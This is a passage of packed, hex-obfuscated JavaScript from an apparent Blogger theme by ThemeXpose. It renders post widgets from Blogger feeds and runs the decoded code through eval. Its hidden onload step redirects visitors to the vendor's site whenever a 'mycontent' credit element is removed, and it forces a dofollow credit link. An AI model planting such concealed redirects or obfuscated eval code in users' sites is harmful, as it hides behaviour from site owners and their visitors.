B\x55\x28\x62\x20\x69\x3D\x30\x3B\x69\x3C\x65\x2E\x67\x2E\x6A\x5B\x72\x5D\x2E\x4C\x2E\x50\x3B\x69\x2B\x2B\x29\x7B\x7A\x28\x65\x2E\x67\x2E\x6A\x5B\x72\x5D\x2E\x4C\x5B\x69\x5D\x2E\x31\x75\x3D\x3D\x22\x31\x78\x22\x29\x7B\x74\x3D\x65\x2E\x67\x2E\x6A\x5B\x72\x5D\x2E\x4C\x5B\x69\x5D\x2E\x77\x3B\x31\x7A\x7D\x7D\x62\x20\x73\x3D\x65\x2E\x67\x2E\x6A\x5B\x72\x5D\x2E\x52\x2E\x24\x74\x3B\x62\x20\x6F\x3D\x65\x2E\x67\x2E\x6A\x5B\x72\x5D\x2E\x54\x5B\x30\x5D\x2E\x31\x48\x2E\x24\x74\x3B\x62\x20\x70\x3D\x65\x2E\x67\x2E\x6A\x5B\x72\x5D\x2E\x31\x73\x2E\x24\x74\x3B\x62\x20\x56\x3D\x70\x2E\x4A\x28\x30\x2C\x34\x29\x3B\x62\x20\x58\x3D\x70\x2E\x4A\x28\x35\x2C\x37\x29\x3B\x62\x20\x59\x3D\x70\x2E\x4A\x28\x38\x2C\x31\x30\x29\x3B\x62\x20\x64\x3D\x31\x4C\x20\x31\x4D\x3B\x64\x5B\x31\x5D\x3D\x22\x31\x4E\x22\x3B\x64\x5B\x32\x5D\x3D\x22\x31\x4F\x22\x3B\x64\x5B\x33\x5D\x3D\x22\x31\x50\x22\x3B\x64\x5B\x34\x5D\x3D\x22\x31\x51\x22\x3B\x64\x5B\x35\x5D\x3D\x22\x31\x52\x22\x3B\x64\x5B\x36\x5D\x3D\x22\x31\x53\x22\x3B\x64\x5B\x37\x5D\x3D\x22\x31\x55\x22\x3B\x64\x5B\x38\x5D\x3D\x22\x31\x58\x22\x3B\x64\x5B\x39\x5D\x3D\x22\x32\x31\x22\x3B\x64\x5B\x31\x30\x5D\x3D\x22\x32\x32\x22\x3B\x64\x5B\x31\x31\x5D\x3D\x22\x31\x42\x22\x3B\x64\x5B\x31\x32\x5D\x3D\x22\x32\x64\x22\x3B\x62\x20\x31\x35\x3D\x64\x5B\x31\x74\x28\x58\x2C\x31\x30\x29\x5D\x2B\x22\x20\x22\x2B\x59\x2B\x22\x2C\x20\x22\x2B\x56\x3B\x62\x20\x61\x3D\x65\x2E\x67\x2E\x6A\x5B\x72\x5D\x2E\x31\x76\x5B\x30\x5D\x2E\x31\x77\x3B\x62\x20\x66\x3D\x65\x2E\x67\x2E\x6A\x5B\x72\x5D\x2E\x79\x2E\x24\x74\x3B\x62\x20\x6C\x3D\x24\x28\x22\x3C\x42\x3E\x22\x29\x2E\x31\x38\x28\x66\x29\x3B\x62\x20\x63\x3D\x6C\x2E\x53\x28\x22\x31\x44\x3A\x31\x45\x22\x29\x2E\x75\x28\x22\x31\x47\x22\x29\x3B\x62\x20\x68\x3D\x65\x2E\x67\x2E\x6A\x5B\x72\x5D\x2E\x31\x49\x24\x31\x4A\x2E\x78\x3B\x7A\x28\x63\x3D\x3D\x3D\x31\x4B\x29\x7B\x62\x20\x70\x3D\x27\x3C\x61\x20\x6D\x3D\x22\x4B\x2D\x49\x22\x20\x77\x3D\x22\x27\x2B\x74\x2B\x27\x22\x20\x76\x3D\x22\x46\x3A\x78\x28\x27\x2B\x68\x2B\x27\x29\x20\x31\x67\x2D\x31\x68\x20\x45\x20\x45\x3B\x46\x2D\x31\x6A\x3A\x20\x31\x6B\x22\x2F\x3E\x27\x7D\x31\x54\x7B\x62\x20\x70\x3D\x27\x3C\x61\x20\x6D\x3D\x22\x4B\x2D\x49\x22\x20\x77\x3D\x22\x27\x2B\x74\x2B\x27\x22\x20\x76\x3D\x22\x46\x3A\x78\x28\x27\x2B\x63\x2B\x27\x29\x20\x31\x67\x2D\x31\x68\x20\x45\x20\x45\x3B\x46\x2D\x31\x6A\x3A\x20\x31\x6B\x22\x2F\x3E\x27\x7D\x6E\x2B\x3D\x27\x3C\x31\x6C\x3E\x3C\x61\x20\x77\x3D\x22\x2F\x31\x56\x2F\x31\x57\x2F\x27\x2B\x61\x2B\x27\x22\x20\x6D\x3D\x22\x31\x6D\x2D\x31\x59\x22\x3E\x27\x2B\x61\x2B\x22\x3C\x2F\x61\x3E\x22\x2B\x70\x2B\x27\x3C\x42\x20\x6D\x3D\x22\x31\x6D\x2D\x31\x5A\x22\x3E\x3C\x31\x6E\x20\x6D\x3D\x22\x32\x30\x2D\x52\x22\x3E\x3C\x61\x20\x77\x3D\x22\x27\x2B\x74\x2B\x27\x22\x3E\x27\x2B\x73\x2B\x27\x3C\x2F\x61\x3E\x3C\x2F\x31\x6E\x3E\x3C\x41\x20\x6D\x3D\x22\x48\x2D\x32\x33\x22\x3E\x27\x2B\x31\x35\x2B\x27\x3C\x2F\x41\x3E\x3C\x41\x20\x6D\x3D\x22\x48\x2D\x54\x22\x3E\x27\x2B\x6F\x2B\x27\x3C\x2F\x41\x3E\x3C\x2F\x42\x3E\x3C\x2F\x31\x6C\x3E\x27\x7D\x6E\x2B\x3D\x27\x3C\x42\x20\x6D\x3D\x22\x32\x34\x22\x2F\x3E\x3C\x2F\x57\x3E\x27\x3B\x24\x28\x22\x2E\x31\x72\x20\x2E\x51\x2D\x79\x22\x29\x2E\x47\x28\x6B\x28\x29\x7B\x7A\x28\x24\x28\x71\x29\x2E\x4F\x28\x29\x2E\x31\x33\x28\x22\x31\x70\x22\x29\x29\x7B\x24\x28\x71\x29\x2E\x31\x38\x28\x6E\x29\x3B\x24\x28\x71\x29\x2E\x32\x35\x28\x22\x51\x2D\x79\x22\x29\x2E\x32\x36\x28\x22\x32\x37\x2D\x79\x22\x29\x3B\x24\x28\x22\x2E\x32\x38\x22\x29\x2E\x32\x39\x28\x29\x3B\x24\x28\x71\x29\x2E\x53\x28\x22\x2E\x4B\x2D\x49\x22\x29\x2E\x47\x28\x6B\x28\x29\x7B\x24\x28\x71\x29\x2E\x75\x28\x22\x76\x22\x2C\x6B\x28\x65\x2C\x74\x29\x7B\x44\x20\x74\x2E\x43\x28\x22\x2F\x4D\x2E\x5A\x22\x2C\x22\x2F\x32\x62\x2E\x5A\x22\x29\x7D\x29\x2E\x75\x28\x22\x76\x22\x2C\x6B\x28\x65\x2C\x74\x29\x7B\x44\x20\x74\x2E\x43\x28\x22\x32\x63\x22\x2C\x22\x4E\x22\x29\x7D\x29\x2E\x75\x28\x22\x76\x22\x2C\x6B\x28\x65\x2C\x74\x29\x7B\x44\x20\x74\x2E\x43\x28\x22\x32\x65\x22\x2C\x22\x4E\x22\x29\x7D\x29\x2E\x75\x28\x22\x76\x22\x2C\x6B\x28\x65\x2C\x74\x29\x7B\x44\x20\x74\x2E\x43\x28\x22\x32\x66\x22\x2C\x22\x4E\x22\x29\x7D\x29\x7D\x29\x3B\x24\x28\x22\x70\x2E\x32\x67\x22\x29\x2E\x47\x28\x6B\x28\x29\x7B\x62\x20\x65\x3D\x24\x28\x71\x29\x2E\x4F\x28\x29\x3B\x62\x20\x74\x3D\x24\x28\x71\x29\x2E\x75\x28\x22\x32\x68\x2D\x32\x69\x22\x29\x3B\x24\x28\x22\x23\x32\x6A\x2D\x32\x6B\x20\x2A\x22\x29\x2E\x32\x6C\x28\x65\x2C\x74\x29\x7D\x29\x7D\x7D\x29\x7D\x7D\x29\x7D\x7D\x29\x7D\x7A\x28\x65\x2E\x31\x33\x28\x22\x48\x22\x29\x29\x7B\x24\x2E\x31\x34\x28\x7B\x78\x3A\x22\x2F\x31\x6F\x2F\x31\x69\x2F\x4D\x3F\x31\x66\x3D\x31\x65\x2D\x31\x64\x2D\x31\x63\x22\x2C\x31\x62\x3A\x22\x31\x61\x22\x2C\x31\x39\x3A\x22\x31\x37\x22\x2C\x31\x36\x3A\x6B\x28\x65\x29\x7B\x24\x2E\x31\x34\x28\x7B\x78\x3A\x22\x2F\x31\x6F\x2F\x31\x69\x2F\x4D\x3F\x31\x66\x3D\x31\x65\x2D\x31\x64\x2D\x31\x63\x26\x31\x79\x2D\x31\x41\x3D\x35\x22\x2C\x31\x62\x3A\x22\x31\x61\x22\x2C\x31\x39\x3A\x22\x31\x37\x22\x2C\x31\x36\x3A\x6B\x28\x65\x29\x7B\x62\x20\x74\x3D\x22\x22\x3B\x62\x20\x6E\x3D\x22\x3C\x57\x3E\x22\x3B\x55\x28\x62\x20\x72\x3D\x30\x3B\x72\x3C\x65\x2E\x67\x2E\x6A\x2E\x50\x3B\x72\x2B\x2B\x29\x7B\x55\x28\x62\x20\x69\x3D\x30\x3B\x69\x3C\x65\x2E\x67\x2E\x6A\x5B\x72\x5D\x2E\x4C\x2E\x50\x3B\x69\x2B\x2B\x29\x7B\x7A\x28\x65\x2E\x67\x2E\x6A\x5B\x72\x5D\x2E\x4C\x5B\x69\x5D\x2E\x31\x75\x3D\x3D\x22\x31\x78\x22\x29\x7B\x74\x3D\x65\x2E\x67\x2E\x6A\x5B\x72\x5D\x2E\x4C\x5B\x69\x5D\x2E\x77\x3B\x31\x7A\x7D\x7D\x62\x20\x73\x3D\x65\x2E\x67\x2E\x6A\x5B\x72\x5D\x2E\x52\x2E\x24\x74\x3B\x62\x20\x6F\x3D\x65\x2E\x67\x2E\x6A\x5B\x72\x5D\x2E\x54\x5B\x30\x5D\x2E\x31\x48\x2E\x24\x74\x3B\x62\x20\x70\x3D\x65\x2E\x67\x2E\x6A\x5B\x72\x5D\x2E\x31\x73\x2E\x24\x74\x3B\x62\x20\x56\x3D\x70\x2E\x4A\x28\x30\x2C\x34\x29\x3B\x62\x20\x58\x3D\x70\x2E\x4A\x28\x35\x2C\x37\x29\x3B\x62\x20\x59\x3D\x70\x2E\x4A\x28\x38\x2C\x31\x30\x29\x3B\x62\x20\x64\x3D\x31\x4C\x20\x31\x4D\x3B\x64\x5B\x31\x5D\x3D\x22\x31\x4E\x22\x3B\x64\x5B\x32\x5D\x3D\x22\x31\x4F\x22\x3B\x64\x5B\x33\x5D\x3D\x22\x31\x50\x22\x3B\x64\x5B\x34\x5D\x3D\x22\x31\x51\x22\x3B\x64\x5B\x35\x5D\x3D\x22\x31\x52\x22\x3B\x64\x5B\x36\x5D\x3D\x22\x31\x53\x22\x3B\x64\x5B\x37\x5D\x3D\x22\x31\x55\x22\x3B\x64\x5B\x38\x5D\x3D\x22\x31\x58\x22\x3B\x64\x5B\x39\x5D\x3D\x22\x32\x31\x22\x3B\x64\x5B\x31\x30\x5D\x3D\x22\x32\x32\x22\x3B\x64\x5B\x31\x31\x5D\x3D\x22\x31\x42\x22\x3B\x64\x5B\x31\x32\x5D\x3D\x22\x32\x64\x22\x3B\x62\x20\x31\x35\x3D\x64\x5B\x31\x74\x28\x58\x2C\x31\x30\x29\x5D\x2B\x22\x20\x22\x2B\x59\x2B\x22\x2C\x20\x22\x2B\x56\x3B\x62\x20\x61\x3D\x65\x2E\x67\x2E\x6A\x5B\x72\x5D\x2E\x31\x76\x5B\x30\x5D\x2E\x31\x77\x3B\x62\x20\x66\x3D\x65\x2E\x67\x2E\x6A\x5B\x72\x5D\x2E\x79\x2E\x24\x74\x3B\x62\x20\x6C\x3D\x24\x28\x22\x3C\x42\x3E\x22\x29\x2E\x31\x38\x28\x66\x29\x3B\x62\x20\x63\x3D\x6C\x2E\x53\x28\x22\x31\x44\x3A\x31\x45\x22\x29\x2E\x75\x28\x22\x31\x47\x22\x29\x3B\x62\x20\x68\x3D\x65\x2E\x67\x2E\x6A\x5B\x72\x5D\x2E\x31\x49\x24\x31\x4A\x2E\x78\x3B\x7A\x28\x63\x3D\x3D\x3D\x31\x4B\x29\x7B\x62\x20\x70\x3D\x27\x3C\x61\x20\x6D\x3D\x22\x4B\x2D\x49\x22\x20\x77\x3D\x22\x27\x2B\x74\x2B\x27\x22\x20\x76\x3D\x22\x46\x3A\x78\x28\x27\x2B\x68\x2B\x27\x29\x20\x31\x67\x2D\x31\x68\x20\x45\x20\x45\x3B\x46\x2D\x31\x6A\x3A\x20\x31\x6B\x22\x2F\x3E\x27\x7D\x31\x54\x7B\x62\x20\x70\x3D\x27\x3C\x61\x20\x6D\x3D\x22\x4B\x2D\x49\x22\x20\x77\x3D\x22\x27\x2B\x74\x2B\x27\x22\x20\x76\x3D\x22\x46\x3A\x78\x28\x27\x2B\x63\x2B\x27\x29\x20\x31\x67\x2D\x31\x68\x20\x45\x20\x45\x3B\x46\x2D\x31\x6A\x3A\x20\x31\x6B\x22\x2F\x3E\x27\x7D\x6E\x2B\x3D\x27\x3C\x31\x6C\x3E\x3C\x61\x20\x77\x3D\x22\x2F\x31\x56\x2F\x31\x57\x2F\x27\x2B\x61\x2B\x27\x22\x20\x6D\x3D\x22\x31\x6D\x2D\x31\x59\x22\x3E\x27\x2B\x61\x2B\x22\x3C\x2F\x61\x3E\x22\x2B\x70\x2B\x27\x3C\x42\x20\x6D\x3D\x22\x31\x6D\x2D\x31\x5A\x22\x3E\x3C\x31\x6E\x20\x6D\x3D\x22\x32\x30\x2D\x52\x22\x3E\x3C\x61\x20\x77\x3D\x22\x27\x2B\x74\x2B\x27\x22\x3E\x27\x2B\x73\x2B\x27\x3C\x2F\x61\x3E\x3C\x2F\x31\x6E\x3E\x3C\x41\x20\x6D\x3D\x22\x48\x2D\x32\x33\x22\x3E\x27\x2B\x31\x35\x2B\x27\x3C\x2F\x41\x3E\x3C\x41\x20\x6D\x3D\x22\x48\x2D\x54\x22\x3E\x27\x2B\x6F\x2B\x22\x3C\x2F\x41\x3E\x3C\x2F\x42\x3E\x3C\x2F\x31\x6C\x3E\x22\x7D\x6E\x2B\x3D\x27\x3C\x42\x20\x6D\x3D\x22\x32\x34\x22\x2F\x3E\x3C\x2F\x57\x3E\x27\x3B\x24\x28\x22\x2E\x31\x72\x20\x2E\x51\x2D\x79\x22\x29\x2E\x47\x28\x6B\x28\x29\x7B\x7A\x28\x24\x28\x71\x29\x2E\x4F\x28\x29\x2E\x31\x33\x28\x22\x48\x22\x29\x29\x7B\x24\x28\x71\x29\x2E\x31\x38\x28\x6E\x29\x3B\x24\x28\x71\x29\x2E\x32\x35\x28\x22\x51\x2D\x79\x22\x29\x2E\x32\x36\x28\x22\x32\x37\x2D\x79\x22\x29\x3B\x24\x28\x22\x2E\x32\x38\x22\x29\x2E\x32\x39\x28\x29\x3B\x24\x28\x71\x29\x2E\x53\x28\x22\x2E\x4B\x2D\x49\x22\x29\x2E\x47\x28\x6B\x28\x29\x7B\x24\x28\x71\x29\x2E\x75\x28\x22\x76\x22\x2C\x6B\x28\x65\x2C\x74\x29\x7B\x44\x20\x74\x2E\x43\x28\x22\x2F\x4D\x2E\x5A\x22\x2C\x22\x2F\x32\x62\x2E\x5A\x22\x29\x7D\x29\x2E\x75\x28\x22\x76\x22\x2C\x6B\x28\x65\x2C\x74\x29\x7B\x44\x20\x74\x2E\x43\x28\x22\x32\x63\x22\x2C\x22\x4E\x22\x29\x7D\x29\x2E\x75\x28\x22\x76\x22\x2C\x6B\x28\x65\x2C\x74\x29\x7B\x44\x20\x74\x2E\x43\x28\x22\x32\x65\x22\x2C\x22\x4E\x22\x29\x7D\x29\x2E\x75\x28\x22\x76\x22\x2C\x6B\x28\x65\x2C\x74\x29\x7B\x44\x20\x74\x2E\x43\x28\x22\x32\x66\x22\x2C\x22\x4E\x22\x29\x7D\x29\x7D\x29\x3B\x24\x28\x22\x70\x2E\x32\x67\x22\x29\x2E\x47\x28\x6B\x28\x29\x7B\x62\x20\x65\x3D\x24\x28\x71\x29\x2E\x4F\x28\x29\x3B\x62\x20\x74\x3D\x24\x28\x71\x29\x2E\x75\x28\x22\x32\x68\x2D\x32\x69\x22\x29\x3B\x24\x28\x22\x23\x32\x6A\x2D\x32\x6B\x20\x2A\x22\x29\x2E\x32\x6C\x28\x65\x2C\x74\x29\x7D\x29\x7D\x7D\x29\x7D\x7D\x29\x7D\x7D\x29\x7D\x7D\x29\x3B\x32\x6D\x2E\x32\x75\x3D\x6B\x28\x29\x7B\x62\x20\x65\x3D\x32\x74\x2E\x32\x71\x28\x22\x32\x78\x22\x29\x3B\x7A\x28\x65\x3D\x3D\x32\x72\x29\x7B\x32\x6D\x2E\x32\x73\x2E\x77\x3D\x22\x32\x6F\x3A\x2F\x2F\x32\x6E\x2E\x32\x61\x2E\x31\x46\x2F\x22\x7D\x65\x2E\x31\x71\x28\x22\x77\x22\x2C\x22\x32\x6F\x3A\x2F\x2F\x32\x6E\x2E\x32\x61\x2E\x31\x46\x2F\x22\x29\x3B\x65\x2E\x31\x71\x28\x22\x32\x79\x22\x2C\x22\x32\x7A\x22\x29\x3B\x65\x2E\x31\x71\x28\x22\x52\x22\x2C\x22\x32\x41\x20\x32\x42\x20\x32\x43\x22\x29\x3B\x65\x2E\x32\x44\x3D\x22\x32\x45\x22\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x76\x61\x72\x7C\x7C\x79\x31\x7C\x7C\x7C\x66\x65\x65\x64\x7C\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x63\x6C\x61\x73\x73\x7C\x7C\x7C\x7C\x74\x68\x69\x73\x7C\x7C\x7C\x7C\x61\x74\x74\x72\x7C\x73\x74\x79\x6C\x65\x7C\x68\x72\x65\x66\x7C\x75\x72\x6C\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x69\x66\x7C\x73\x70\x61\x6E\x7C\x64\x69\x76\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x72\x65\x74\x75\x72\x6E\x7C\x63\x65\x6E\x74\x65\x72\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x65\x61\x63\x68\x7C\x72\x65\x63\x65\x6E\x74\x7C\x74\x68\x75\x6D\x62\x7C\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x7C\x78\x70\x6F\x73\x65\x7C\x6C\x69\x6E\x6B\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x73\x31\x36\x30\x30\x7C\x74\x65\x78\x74\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x77\x69\x64\x67\x65\x74\x7C\x74\x69\x74\x6C\x65\x7C\x66\x69\x6E\x64\x7C\x61\x75\x74\x68\x6F\x72\x7C\x66\x6F\x72\x7C\x76\x31\x7C\x75\x6C\x7C\x6D\x31\x7C\x67\x31\x7C\x6A\x70\x67\x7C\x7C\x7C\x7C\x6D\x61\x74\x63\x68\x7C\x61\x6A\x61\x78\x7C\x77\x31\x7C\x73\x75\x63\x63\x65\x73\x73\x7C\x6A\x73\x6F\x6E\x70\x7C\x68\x74\x6D\x6C\x7C\x64\x61\x74\x61\x54\x79\x70\x65\x7C\x67\x65\x74\x7C\x74\x79\x70\x65\x7C\x73\x63\x72\x69\x70\x74\x7C\x69\x6E\x7C\x6A\x73\x6F\x6E\x7C\x61\x6C\x74\x7C\x6E\x6F\x7C\x72\x65\x70\x65\x61\x74\x7C\x70\x6F\x73\x74\x73\x7C\x73\x69\x7A\x65\x7C\x63\x6F\x76\x65\x72\x7C\x6C\x69\x7C\x70\x6F\x73\x74\x7C\x68\x33\x7C\x66\x65\x65\x64\x73\x7C\x72\x61\x6E\x64\x6F\x6D\x7C\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x66\x65\x61\x74\x75\x72\x65\x64\x77\x69\x64\x67\x65\x74\x7C\x70\x75\x62\x6C\x69\x73\x68\x65\x64\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x72\x65\x6C\x7C\x63\x61\x74\x65\x67\x6F\x72\x79\x7C\x74\x65\x72\x6D\x7C\x61\x6C\x74\x65\x72\x6E\x61\x74\x65\x7C\x6D\x61\x78\x7C\x62\x72\x65\x61\x6B\x7C\x72\x65\x73\x75\x6C\x74\x73\x7C\x4E\x6F\x76\x7C\x4D\x61\x74\x68\x7C\x69\x6D\x67\x7C\x66\x69\x72\x73\x74\x7C\x63\x6F\x6D\x7C\x73\x72\x63\x7C\x6E\x61\x6D\x65\x7C\x6D\x65\x64\x69\x61\x7C\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x6E\x65\x77\x7C\x41\x72\x72\x61\x79\x7C\x4A\x61\x6E\x7C\x46\x65\x62\x7C\x4D\x61\x72\x7C\x41\x70\x72\x7C\x4D\x61\x79\x7C\x4A\x75\x6E\x7C\x65\x6C\x73\x65\x7C\x4A\x75\x6C\x7C\x73\x65\x61\x72\x63\x68\x7C\x6C\x61\x62\x65\x6C\x7C\x41\x75\x67\x7C\x74\x61\x67\x7C\x61\x72\x65\x61\x7C\x72\x63\x70\x7C\x53\x65\x70\x7C\x4F\x63\x74\x7C\x64\x61\x74\x65\x7C\x63\x6C\x65\x61\x72\x7C\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x6C\x61\x79\x6F\x75\x74\x7C\x6C\x6F\x61\x64\x69\x6E\x67\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x74\x68\x65\x6D\x65\x78\x70\x6F\x73\x65\x7C\x6D\x61\x78\x72\x65\x73\x64\x65\x66\x61\x75\x6C\x74\x7C\x73\x33\x32\x30\x7C\x44\x65\x63\x7C\x73\x32\x30\x30\x7C\x73\x34\x30\x30\x7C\x74\x72\x61\x6E\x73\x7C\x64\x61\x74\x61\x7C\x74\x72\x61\x6E\x7C\x70\x61\x67\x65\x73\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x72\x65\x70\x6C\x61\x63\x65\x54\x65\x78\x74\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x77\x77\x77\x7C\x68\x74\x74\x70\x7C\x66\x6C\x6F\x6F\x72\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x7C\x6E\x75\x6C\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x69\x6E\x64\x65\x78\x7C\x73\x74\x61\x72\x74\x7C\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x72\x65\x66\x7C\x64\x6F\x66\x6F\x6C\x6C\x6F\x77\x7C\x46\x72\x65\x65\x7C\x42\x6C\x6F\x67\x67\x65\x72\x7C\x54\x65\x6D\x70\x6C\x61\x74\x65\x73\x7C\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C\x7C\x54\x68\x65\x6D\x65\x58\x70\x6F\x73\x65","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xcc84x1,_0xcc84x2,_0xcc84x3,_0xcc84x4,_0xcc84x5,_0xcc84x6){_0xcc84x5=function(_0xcc84x3){return (_0xcc84x3<_0xcc84x2?_0x4535[4]:_0xcc84x5(parseInt(_0xcc84x3/_0xcc84x2)))+((_0xcc84x3=_0xcc84x3%_0xcc84x2)>35?String[_0x4535[5]](_0xcc84x3+29):_0xcc84x3.toString(36))};if(!_0x4535[4][_0x4535[6]](/^/,String)){while(_0xcc84x3--){_0xcc84x6[_0xcc84x5(_0xcc84x3)]=_0xcc84x4[_0xcc84x3]||_0xcc84x5(_0xcc84x3)};_0xcc84x4=[function(_0xcc84x5){return _0xcc84x6[_0xcc84x5]}];_0xcc84x5=function(){return _0x4535[7]};_0xcc84x3=1;};while(_0xcc84x3--){if(_0xcc84x4[_0xcc84x3]){_0xcc84x1=_0xcc84x1[_0x4535[6]]( new RegExp(_0x4535[8]+_0xcc84x5(_0xcc84x3)+_0x4535[8],_0x4535[9]),_0xcc84x4[_0xcc84x3])}};return _0xcc84x1;}(_0x4535[0],62,165,_0x4535[3][_0x4535[2]](_0x4535[1]),0,{}));

var _0x43aa=["\x24\x28\x22\x2E\x31\x6B\x2D\x4B\x22\x29\x2E\x46\x28\x6D\x28\x29\x7B\x62\x20\x65\x3D\x24\x28\x77\x29\x2E\x4E\x28\x29\x3B\x76\x28\x65\x2E\x4A\x28\x22\x32\x74\x22\x29\x29\x7B\x24\x2E\x31\x67\x28\x7B\x43\x3A\x22\x2F\x31\x65\x2F\x32\x6D\x2F\x50\x3F\x31\x38\x3D\x31\x64\x2D\x52\x2D\x31\x39\x26\x31\x48\x2D\x31\x4A\x3D\x35\x22\x2C\x31\x61\x3A\x22\x31\x62\x22\x2C\x31\x63\x3A\x22\x31\x69\x22\x2C\x31\x68\x3A\x6D\x28\x65\x29\x7B\x62\x20\x74\x3D\x22\x22\x3B\x62\x20\x6E\x3D\x27\x3C\x59\x20\x71\x3D\x22\x32\x6D\x2D\x51\x22\x3E\x27\x3B\x31\x34\x28\x62\x20\x72\x3D\x30\x3B\x72\x3C\x65\x2E\x6A\x2E\x64\x2E\x47\x3B\x72\x2B\x2B\x29\x7B\x76\x28\x72\x3D\x3D\x65\x2E\x6A\x2E\x64\x2E\x47\x29\x31\x74\x3B\x31\x34\x28\x62\x20\x69\x3D\x30\x3B\x69\x3C\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x48\x2E\x47\x3B\x69\x2B\x2B\x29\x7B\x76\x28\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x48\x5B\x69\x5D\x2E\x31\x4D\x3D\x3D\x22\x31\x41\x22\x29\x7B\x74\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x48\x5B\x69\x5D\x2E\x79\x3B\x31\x74\x7D\x7D\x76\x28\x22\x4B\x22\x52\x20\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x29\x7B\x62\x20\x73\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x4B\x2E\x24\x74\x7D\x55\x20\x76\x28\x22\x32\x6A\x22\x52\x20\x32\x78\x29\x7B\x62\x20\x73\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x32\x6A\x2E\x24\x74\x7D\x55\x20\x62\x20\x73\x3D\x22\x22\x3B\x62\x20\x6F\x3D\x2F\x3C\x5C\x53\x5B\x5E\x3E\x5D\x2A\x3E\x2F\x67\x3B\x73\x3D\x73\x2E\x45\x28\x6F\x2C\x22\x22\x29\x3B\x76\x28\x73\x2E\x47\x3E\x32\x4E\x29\x7B\x73\x3D\x22\x22\x2B\x73\x2E\x4F\x28\x30\x2C\x32\x4D\x29\x2B\x22\x2E\x2E\x2E\x22\x7D\x62\x20\x75\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x56\x2E\x24\x74\x3B\x62\x20\x61\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x58\x5B\x30\x5D\x2E\x31\x4C\x2E\x24\x74\x3B\x62\x20\x66\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x58\x5B\x30\x5D\x2E\x32\x46\x24\x32\x45\x2E\x5A\x3B\x76\x28\x66\x2E\x4A\x28\x22\x31\x33\x3A\x2F\x2F\x31\x49\x2E\x31\x6E\x2E\x54\x2F\x41\x2F\x32\x44\x2E\x32\x66\x22\x29\x29\x7B\x62\x20\x6C\x3D\x27\x3C\x41\x20\x71\x3D\x22\x32\x65\x2D\x41\x22\x20\x5A\x3D\x22\x31\x33\x3A\x2F\x2F\x31\x49\x2E\x31\x6E\x2E\x54\x2F\x41\x2F\x32\x61\x2E\x32\x38\x22\x2F\x3E\x27\x7D\x55\x7B\x76\x28\x66\x2E\x4A\x28\x22\x31\x33\x3A\x2F\x2F\x32\x43\x2E\x31\x6E\x2E\x54\x2F\x41\x2F\x32\x79\x2D\x32\x75\x2E\x32\x66\x22\x29\x29\x7B\x62\x20\x6C\x3D\x27\x3C\x41\x20\x71\x3D\x22\x32\x65\x2D\x41\x22\x20\x5A\x3D\x22\x31\x33\x3A\x2F\x2F\x31\x49\x2E\x31\x6E\x2E\x54\x2F\x41\x2F\x32\x61\x2E\x32\x38\x22\x2F\x3E\x27\x7D\x55\x7B\x62\x20\x6C\x3D\x27\x3C\x42\x20\x71\x3D\x22\x32\x42\x20\x31\x51\x22\x3E\x3C\x41\x20\x71\x3D\x22\x31\x51\x22\x20\x5A\x3D\x22\x27\x2B\x66\x2B\x27\x22\x2F\x3E\x3C\x2F\x42\x3E\x27\x7D\x7D\x6E\x2B\x3D\x22\x3C\x31\x35\x3E\x22\x2B\x6C\x2B\x27\x3C\x61\x20\x79\x3D\x22\x27\x2B\x74\x2B\x27\x22\x3E\x27\x2B\x61\x2B\x27\x3C\x2F\x61\x3E\x3C\x44\x3E\x22\x27\x2B\x73\x2B\x27\x22\x3C\x2F\x44\x3E\x3C\x2F\x31\x35\x3E\x27\x7D\x6E\x2B\x3D\x27\x3C\x2F\x59\x3E\x3C\x42\x20\x71\x3D\x22\x31\x4B\x22\x2F\x3E\x27\x3B\x24\x28\x22\x2E\x31\x6B\x2D\x4B\x22\x29\x2E\x46\x28\x6D\x28\x29\x7B\x76\x28\x24\x28\x77\x29\x2E\x4E\x28\x29\x2E\x4A\x28\x22\x32\x74\x22\x29\x29\x7B\x24\x28\x77\x29\x2E\x31\x66\x28\x6E\x29\x3B\x24\x28\x22\x70\x2E\x31\x7A\x22\x29\x2E\x46\x28\x6D\x28\x29\x7B\x62\x20\x65\x3D\x24\x28\x77\x29\x2E\x4E\x28\x29\x3B\x62\x20\x74\x3D\x24\x28\x77\x29\x2E\x78\x28\x22\x31\x42\x2D\x31\x47\